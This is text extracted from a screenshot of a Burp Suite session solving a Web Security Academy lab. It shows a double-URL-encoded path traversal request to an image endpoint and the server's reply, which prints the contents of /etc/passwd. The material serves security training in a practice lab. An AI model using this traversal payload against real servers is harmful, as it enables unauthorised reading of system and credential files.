 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
29 × +
Send Cancel < > Target: https://0abe0059032a8571817c4df500ee0095.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
..%25%32%66..%25%32%66..%25%32%66etc/passwd HTTP/2
2 Host:
0abe0059032a8571817c4df500ee0095.web-security-academ
y.net
3 Cookie: session=XOcFyko5oLZqQSbWdjo9It8ldC340ue3
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abe0059032a8571817c4df500ee0095.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 2,410 bytes | 1,004 millis
Event log (13) All issues Memory: 211.3MB